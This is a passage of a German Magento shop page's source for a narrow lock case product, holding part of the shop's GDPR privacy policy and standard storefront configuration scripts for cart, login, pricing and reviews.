des in der EU geltenden Datenschutzniveaus gew\u00e4hrleistet. Weitergehende Informationen und die Datenschutzbestimmungen bez\u00fcglich Werbung und Google k\u00f6nnen Sie hier einsehen: <a href=\"http:\/\/www.google.com\/policies\/technologies\/ads\/\">http:\/\/www.google.com\/policies\/technologies\/ads\/<\/a><\/p>\r\n<h3>6. Google Dynamic Remarketing<\/h3>\r\n<p>Diese Website verwendet die Remarketing-Funktion der Google Inc. (\u201eGoogle\u201c). Google Dynamic Remarketing ist ein Produkt der Google Ireland Ltd, Gordon House, Barrow Street, Dublin 4. Irland (\u201eGoogle\u201c). Diese Funktion dient dazu, Besuchern der Website im Rahmen des Google-Werbenetzwerks interessenbezogene Werbeanzeigen zu pr\u00e4sentieren. Der Browser des Websitebesuchers speichert sog. \u201eCookies\u201c, Textdateien, die auf Ihrem Computer gespeichert werden und die es erm\u00f6glichen, den Besucher wiederzuerkennen, wenn dieser Websites aufruft, die dem Werbenetzwerk von Google angeh\u00f6ren. Die Nutzung dieses Services dient damit dem Zweck, die Surferfahrung auf unseren Seiten f\u00fcr den Nutzer zu optimieren. Eine optimierte Nutzbarkeit unserer Seiten liegt innerhalb unserer berechtigten Interessen. Rechtsgrundlage ist daher Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Auf diesen Seiten k\u00f6nnen dem Besucher dann Werbeanzeigen pr\u00e4sentiert werden, die sich auf Inhalte beziehen, die der Besucher zuvor auf Websites aufgerufen hat, die die Remarketing Funktion von Google verwenden. Nach eigenen Angaben erhebt Google bei diesem Vorgang keine personenbezogenen Daten. Sollten Sie die Funktion Remarketing von Google dennoch nicht w\u00fcnschen, k\u00f6nnen Sie diese grunds\u00e4tzlich deaktivieren, indem Sie die entsprechenden Einstellungen unter <a href=\"http:\/\/www.google.com\/privacy\/ads\/\">http:\/\/www.google.com\/privacy\/ads\/<\/a> vornehmen. Alternativ k\u00f6nnen Sie den Einsatz von Cookies f\u00fcr interessenbezogene Werbung \u00fcber die Werbenetzwerkinitiative deaktivieren, indem Sie den Anweisungen unter http:\/\/www.networkadvertising.org\/managing\/opt_out.asp folgen. Weiterf\u00fchrende Informationen zu Google Remarketing und die Datenschutzerkl\u00e4rung von Google k\u00f6nnen Sie einsehen unter: <a href=\"http:\/\/www.google.com\/privacy\/ads\/\">http:\/\/www.google.com\/privacy\/ads\/<\/a>.<\/p>\r\n<h3>7. Trusted Shops Trustbadge<\/h3>\r\n<p>Auf unserer Webseite binden wir zur Anzeige des Trusted Shops G\u00fctesiegels und der gegebenenfalls gesammelten Bewertungen sowie zum Angebot der Trusted Shops Produkte f\u00fcr K\u00e4ufer nach einer Bestellung das Trusted Shops Trustbadge ein.<\/p>\r\n<p>Dies dient der Wahrung unserer im Rahmen einer Interessensabw\u00e4gung \u00fcberwiegenden berechtigten Interessen (Art. 6 Abs. 1 lit. f) DSGVO) an einer optimalen Vermarktung unseres Angebots. Das Trustbadge und die damit beworbenen Dienste sind ein Angebot der Trusted Shops GmbH, Subbelrather Str. 15C, 50823 K\u00f6ln.<\/p>\r\n<p>Bei dem Aufruf des Trustbadge speichert der Webserver automatisch ein sogenanntes Server-Logfile, das z.B. Ihre IP-Adresse, Datum und Uhrzeit des Abrufs, \u00fcbertragene Datenmenge und den anfragenden Provider (Zugriffsdaten) enth\u00e4lt und den Abruf dokumentiert. Diese Zugriffsdaten werden nicht ausgewertet und sp\u00e4testens sieben Tagen nach Ende Ihres Seitenbesuchs automatisch \u00fcberschrieben. Weitere personenbezogene Daten werden lediglich an Trusted Shops \u00fcbertragen, wenn und soweit Sie sich nach Abschluss einer Bestellung f\u00fcr die Nutzung von Trusted Shops Produkten entscheiden oder sich bereits f\u00fcr die Nutzung registriert haben. In diesem Fall gilt die zwischen Ihnen und Trusted Shops getroffene vertragliche Vereinbarung.<\/p>\r\n<h2>X. externe Dienstleistungsunternehmen<\/h2>\r\n<h3>Zahlungsdienstleister<\/h3>\r\n<p>Wir bieten f\u00fcr die Nutzung des Webshops mehrere Zahlungsmethoden an und bedienen uns dabei unterschiedlicher Zahlungsdienstleiter. Je nachdem f\u00fcr welche Zahlungsart Sie sich entscheiden, werden unterschiedliche Daten an den jeweiligen Zahlungsdienstleister \u00fcbermittelt. Die Rechtsgrundlage f\u00fcr die \u00dcbermittlung ist Art. 6 Abs. 1 lit. a) DSGVO. Nachfolgend listen wir Ihnen unsere Zahlungsdienstleister auf.<\/p>\r\n<h3>PayPal<\/h3>\r\n<p>Entscheiden Sie sich f\u00fcr die Zahlungsart PayPal, so werden Ihre personenbezogenen Daten an PayPal \u00fcbermittelt. Voraussetzung f\u00fcr die Nutzung von PayPal ist die Er\u00f6ffnung eines PayPal-Kontos. Mit der Nutzung bzw. Er\u00f6ffnung eines PayPal Kontos m\u00fcssen unter anderem Name, Adresse, Telefonnummer und E-Mail-Adresse an PayPal \u00fcbermittelt werden. Rechtsgrundlage f\u00fcr die \u00dcbermittlung der Daten ist Artikel 6 Abs. 1 lit. a) DSGVO (Einwilligung) und Artikel 6 Abs. 1 lit. b) DSGVO (Verarbeitung zur Erf\u00fcllung eines Vertrages).<\/p>\r\n<p>Betreiber des Zahlungsdienstes PayPal ist die: <br>PayPal (Europe) S.\u00e0 r.l. et Cie, S.C.A. <br>22-24 Boulevard Royal <br>L-2449 Luxembourg <br>E-Mail: <a href=\"mailto:impressum@paypal.com\">impressum@paypal.com<\/a><\/p>\r\nMit der Zahlungsoption PayPal willigen Sie in die \u00dcbermittlung der personenbezogenen Daten wie Name, Adresse, Telefonnummer und E-Mail-Adresse, an PayPal ein. Welche weiteren Daten von PayPal erhoben werden, ergibt sich aus der jeweiligen Datenschutzerkl\u00e4rung von PayPal. Diese findet sich unter: <a href=\"https:\/\/www.paypal.com\/de\/webapps\/mpp\/ua\/privacy-full \">https:\/\/www.paypal.com\/de\/webapps\/mpp\/ua\/privacy-full<\/a>\r\n<p>&nbsp;<\/p>\r\n<h3>SOFORT<\/h3>\r\n<p>Bei Auswahl der Zahlungsart \u201eSOFORT\u201c erfolgt die Zahlungsabwicklung \u00fcber den Zahlungsdienstleister SOFORT GmbH, Theresienh\u00f6he 12, 80339 M\u00fcnchen, Deutschland (im Folgenden \u201eSOFORT\u201c), an den wir Ihre im Rahmen des Bestellvorgangs mitgeteilten Informationen nebst den Informationen \u00fcber Ihre Bestellung gem\u00e4\u00df Art. 6 Abs. 1 lit. b) DSGVO weitergeben. Die Sofort GmbH ist Teil der Klarna Group (Klarna Bank AB (publ), Sveav\u00e4gen 46, 11134 Stockholm, Schweden). Die Weitergabe Ihrer Daten erfolgt ausschlie\u00dflich zum Zwecke der Zahlungsabwicklung mit dem Zahlungsdienstleister SOFORT und nur insoweit, als sie hierf\u00fcr erforderlich ist. Unter der nachstehenden Internetadresse erhalten Sie weitere Informationen \u00fcber die Datenschutzbestimmungen von SOFORT: <a href=\"https:\/\/www.klarna.com\/sofort\/datenschutz\">https:\/\/www.klarna.com\/sofort\/datenschutz<\/a><\/p>\r\n<h3>Versanddienstleister<\/h3>\r\n<p>Die Zustellung der Ware an Sie kann durch einen der folgenden Transportdienstleister durchgef\u00fchrt werden:<\/p>\r\n<p>DPD (DPD Deutschland GmbH, Wailandtstra\u00dfe 1, 63741 Aschaffenburg)<\/p>\r\n<p>DHL (Deutsche Post AG, Charles-de-Gaulle-Stra\u00dfe 20, 53113 Bonn)<\/p>\r\n<p>Zum Zwecke der Zustellung geben wir, sofern dies f\u00fcr die Warenlieferung erforderlich ist, gem\u00e4\u00df Art. 6 Abs. 1 lit. b) DSGVO nur den Namen des Empf\u00e4ngers und die Lieferadresse an den Transportdienstleister weiter.<\/p>\r\n<p>Soweit im Einzelfall ein anderes als die oben genannten Transportunternehmen beauftragt werden muss (z.B. aufgrund des Bestellungsumfanges) werden Sie hier\u00fcber gesondert informiert. In dem Fall erfolgt die Weitergabe Ihrer Daten nach der Ma\u00dfgabe dieses Kapitels.<\/p>\r\n<p>Nur wenn Sie im Bestellprozess Ihre ausdr\u00fcckliche Einwilligung erteilt haben, geben wir Ihre E-Mail-Adresse gem\u00e4\u00df Art. 6 Abs. 1 lit. a) DSGVO vor der Zustellung der Ware zum Zwecke der Abstimmung eines Liefertermins bzw. zur Lieferank\u00fcndigung an den Transportdienstleister weiter. Die Einwilligung kann jederzeit mit Wirkung f\u00fcr die Zukunft gegen\u00fcber dem oben bezeichneten Verantwortlichen oder gegen\u00fcber dem jeweiligen Transportdienstleister widerrufen werden.<\/p>\r\n<h2>XI. Rechte der betroffenen Person<\/h2>\r\n<p>Werden personenbezogene Daten von Ihnen verarbeitet, sind Sie Betroffener i.S.d. DSGVO und es stehen Ihnen folgende Rechte gegen\u00fcber dem Verantwortlichen zu:<\/p>\r\n<h3>1. Auskunftsrecht<\/h3>\r\n<p>Sie k\u00f6nnen von dem Verantwortlichen eine Best\u00e4tigung dar\u00fcber verlangen, ob personenbezogene Daten, die Sie betreffen, von dem Verantwortlichen verarbeitet werden. Dar\u00fcber hinaus haben Sie ein Recht auf Auskunft \u00fcber Zweck, die Kategorien personenbezogener Daten, die Empf\u00e4nger, die geplante Dauer der Speicherung und \u00fcber das Bestehen von weiteren Rechten wie Berichtigung der Daten oder das Bestehen eines Beschwerderechts bei einer Aufsichtsbeh\u00f6rde.<\/p>\r\n<h3>2. Recht auf Berichtigung<\/h3>\r\n<p>Sie haben ein Recht auf Berichtigung und\/oder Vervollst\u00e4ndigung gegen\u00fcber dem Verantwortlichen, sofern die verarbeiteten personenbezogenen Daten, die Sie betreffen, unrichtig oder unvollst\u00e4ndig sind. Der Verantwortliche hat die Berichtigung unverz\u00fcglich vorzunehmen.<\/p>\r\n<h3>3. Recht auf Einschr\u00e4nkung der Verarbeitung<\/h3>\r\n<p>Sie haben das Recht, die Einschr\u00e4nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen, solange die von Ihnen bestrittene Richtigkeit Ihrer Daten \u00fcberpr\u00fcft wird, wenn Sie eine L\u00f6schung Ihrer Daten wegen unzul\u00e4ssiger Datenverarbeitung ablehnen und stattdessen die Einschr\u00e4nkung der Verarbeitung Ihrer Daten verlangen, wenn Sie Ihre Daten zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen ben\u00f6tigen, nachdem wir diese Daten nach Zweckerreichung nicht mehr ben\u00f6tigen oder wenn Sie Widerspruch aus Gr\u00fcnden Ihrer besonderen Situation eingelegt haben, solange noch nicht feststeht, ob unsere berechtigten Gr\u00fcnde \u00fcberwiegen.<\/p>\r\n<p>Wurde die Verarbeitung der Sie betreffenden personenbezogenen Daten eingeschr\u00e4nkt, d\u00fcrfen diese Daten \u2013 von ihrer Speicherung abgesehen \u2013 nur mit Ihrer Einwilligung oder zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen oder zum Schutz der Rechte einer anderen nat\u00fcrlichen oder juristischen Person oder aus Gr\u00fcnden eines wichtigen \u00f6ffentlichen Interesses der Union oder eines Mitgliedstaats verarbeitet werden. Wurde die Einschr\u00e4nkung der Verarbeitung eingeschr\u00e4nkt, werden Sie von dem Verantwortlichen unterrichtet bevor die Einschr\u00e4nkung aufgehoben wird.<\/p>\r\n<h3>4. Recht auf L\u00f6schung<\/h3>\r\n<p>Sie k\u00f6nnen von dem Verantwortlichen verlangen, dass die Sie betreffenden personenbezogenen Daten unverz\u00fcglich gel\u00f6scht werden wenn und soweit die Voraussetzungen hierf\u00fcr erf\u00fcllt sind. Der Verantwortliche ist verpflichtet, diese Daten unverz\u00fcglich zu l\u00f6schen.<\/p>\r\n<p>Hat der Verantwortliche die Sie betreffenden personenbezogenen Daten \u00f6ffentlich gemacht und ist er gem. Art. 17 Abs. 1 DSGVO zu deren L\u00f6schung verpflichtet, so trifft er unter Ber\u00fccksichtigung der verf\u00fcgbaren Technologie und der Implementierungskosten angemessene Ma\u00dfnahmen, auch technischer Art, um f\u00fcr die Datenverarbeitung Verantwortliche, die die personenbezogenen Daten verarbeiten, dar\u00fcber zu informieren, dass Sie als betroffene Person von ihnen die L\u00f6schung aller Links zu diesen personenbezogenen Daten oder von Kopien oder Replikationen dieser personenbezogenen Daten verlangt haben.<\/p>\r\n<p>Das Recht auf L\u00f6schung besteht nicht, soweit die Verarbeitung erforderlich ist <br>(1) zur Aus\u00fcbung des Rechts auf freie Meinungs\u00e4u\u00dferung und Information; <br>(2) zur Erf\u00fcllung einer rechtlichen Verpflichtung, die die Verarbeitung nach dem Recht der Union oder der Mitgliedstaaten, dem der Verantwortliche unterliegt, erfordert, oder zur Wahrnehmung einer Aufgabe, die im \u00f6ffentlichen Interesse liegt oder in Aus\u00fcbung \u00f6ffentlicher Gewalt erfolgt, die dem Verantwortlichen \u00fcbertragen wurde; <br>(3) aus Gr\u00fcnden des \u00f6ffentlichen Interesses im Bereich der \u00f6ffentlichen Gesundheit gem\u00e4\u00df Art. 9 Abs. 2 lit. h) und i sowie Art. 9 Abs. 3 DSGVO; <br>(4) f\u00fcr im \u00f6ffentlichen Interesse liegende Archivzwecke, wissenschaftliche oder historische Forschungszwecke oder f\u00fcr statistische Zwecke gem. Art. 89 Abs. 1 DSGVO, soweit das unter Abschnitt a) genannte Recht voraussichtlich die Verwirklichung der Ziele dieser Verarbeitung unm\u00f6glich macht oder ernsthaft beeintr\u00e4chtigt, oder <br>(5) zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen.<\/p>\r\n<h3>5. Recht auf Unterrichtung<\/h3>\r\n<p>Sie haben das Recht, von dem Verantwortlichen dar\u00fcber unterrichtet zu werden, gegen\u00fcber welchen Empf\u00e4nger der Verantwortliche mitgeteilt hat, dass Sie ihr Recht auf Berichtigung, L\u00f6schung oder Einschr\u00e4nkung der Verarbeitung gegen\u00fcber dem Verantwortlichen geltend gemacht haben.<\/p>\r\n<h3>6. Recht auf Daten\u00fcbertragbarkeit<\/h3>\r\n<p>Sie haben das Recht, die Sie betreffenden personenbezogenen Daten, die Sie dem Verantwortlichen bereitgestellt haben, in einem strukturierten, g\u00e4ngigen und maschinenlesbaren Format zu erhalten.<\/p>\r\n<h3>7. Widerspruchsrecht<\/h3>\r\n<p>Sie haben das Recht, aus Gr\u00fcnden, die sich aus ihrer besonderen Situation ergeben, jederzeit gegen die Verarbeitung der Sie betreffenden personenbezogenen Daten, die aufgrund von Art. 6 Abs. 1 lit. e) oder f) DSGVO erfolgt, Widerspruch einzulegen; dies gilt auch f\u00fcr ein auf diese Bestimmungen gest\u00fctztes Profiling.<\/p>\r\n<h3>8. Recht auf Widerruf der datenschutzrechtlichen Einwilligungserkl\u00e4rung<\/h3>\r\n<p>Sie haben das Recht, Ihre datenschutzrechtliche Einwilligungserkl\u00e4rung jederzeit zu widerrufen. Durch den Widerruf der Einwilligung wird die Rechtm\u00e4\u00dfigkeit der aufgrund der Einwilligung bis zum Widerruf erfolgten Verarbeitung nicht ber\u00fchrt.<\/p>\r\n<h3>9. Recht auf nicht automatisierte Entscheidung im Einzelfall einschlie\u00dflich Profiling<\/h3>\r\n<p>Sie haben das Recht, nicht einer ausschlie\u00dflich auf einer automatisierten Verarbeitung \u2013 einschlie\u00dflich Profiling \u2013 beruhenden Entscheidung unterworfen zu werden, die Ihnen gegen\u00fcber rechtliche Wirkung entfaltet oder Sie in \u00e4hnlicher Weise erheblich beeintr\u00e4chtigt.<\/p>\r\n<h3>10. Recht auf Beschwerde bei einer Aufsichtsbeh\u00f6rde<\/h3>\r\n<p>Unbeschadet eines anderweitigen verwaltungsrechtlichen oder gerichtlichen Rechtsbehelfs steht Ihnen das Recht auf Beschwerde bei einer Aufsichtsbeh\u00f6rde, insbesondere in dem Mitgliedstaat ihres Aufenthaltsorts, ihres Arbeitsplatzes oder des Orts des mutma\u00dflichen Versto\u00dfes, zu, wenn Sie der Ansicht sind, dass die Verarbeitung der Sie betreffenden personenbezogenen Daten gegen die DSGVO verst\u00f6\u00dft.<\/p>\r\n<h2>XII. Postwerbung und Ihr Widerspruchsrecht<\/h2>\r\n<p>Dar\u00fcber hinaus behalten wir uns vor, Ihren Vor- und Nachnamen sowie Ihre Postanschrift f\u00fcr eigene Werbezwecke zu nutzen, z.B. zur Zusendung von interessanten Angeboten und Informationen zu unseren Produkten per Briefpost. Dies dient der Wahrung unserer im Rahmen einer Interessensabw\u00e4gung \u00fcberwiegenden berechtigten Interessen an einer werblichen Ansprache unserer Kunden gem\u00e4\u00df Art. 6 Abs. 1 S. 1 lit. f DSGVO. <br>Die Werbesendungen werden im Rahmen einer Verarbeitung in unserem Auftrag durch einen Dienstleister erbracht, an den wir Ihre Daten hierzu weitergeben. <br>Sie k\u00f6nnen der Speicherung und Verwendung Ihrer Daten zu diesen Zwecken jederzeit durch eine Nachricht an die unten beschriebene Kontaktm\u00f6glichkeit widersprechen.<\/p>\r\n<p><strong>Ende der Datenschutzerkl\u00e4rung<\/strong><\/p>\r\n<\/div>","checkboxText":"Ich habe die Datenschutzerkl\u00e4rung gelesen und stimme dieser ausdr\u00fccklich zu.","mode":"1","agreementId":"5","contentHeight":null}]},"ppcpClientId":"BAA6PSIVPwU2cnXcxxWvS2BBGUUL5Pvv2wb10VD5Znq2WZtWle4u6I1qrP6aMr-vYL4ixBSxLFRXK_UtMc","customerLoginUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9zY2hsb3Nza2FzdGVuLXNjaG1hbC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.e-schliessanlage.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769215471}}};
    </script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"ppcp_paylater_message":{"component":"PayPal_PPCP\/js\/view\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/images/loader-1.gif"
        }
    }
    </script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Schlosskasten schmal"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.e-schliessanlage.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.e-schliessanlage.de\/","customerLoginUrl":"https:\/\/www.e-schliessanlage.de\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fstatic\u002Fversion1765264943\u002Ffrontend\u002FHuckemedia\u002Feschliessanlage\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.e-schliessanlage.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "302400",
                "cookieDomain": ".e\u002Dschliessanlage.de",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.e-schliessanlage.de\/page_cache\/block\/render\/id\/234\/","handles":["default","catalog_product_view","catalog_product_view_id_234","catalog_product_view_sku_08.26.0120","catalog_product_view_type_simple","breeze_customer_logged_out"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/schlosskasten-schmal.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-234]": {
            "priceBox": {
                "priceConfig":  {"productId":234,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":43.613444378151,"adjustments":[]},"oldPrice":{"amount":51.9,"adjustments":[]},"basePrice":{"amount":43.613444378151,"adjustments":[]},"finalPrice":{"amount":51.9,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LcOkQUrAAAAAOBuFhZRGCSaViibObT2pbupPIFY","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script><script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F234\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.e-schliessanlage.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"234":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/schlosskasten-schmal.html?options=cart\",\"data\":{\"product\":\"234\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.e-schliessanlage.de\/schlosskasten-schmal.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.e-schliessanlage.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"234\",\"uenc\":\"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9zY2hsb3Nza2FzdGVuLXNjaG1hbC5odG1s\"}}","required_options":null},"price_info":{"final_price":51.9,"max_price":51.9,"max_regular_price":51.9,"minimal_regular_price":51.9,"special_price":null,"minimal_price":51.9,"regular_price":51.9,"formatted_prices":{"final_price":"<span class=\"price\">51,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">51,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">51,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">51,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">51,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span 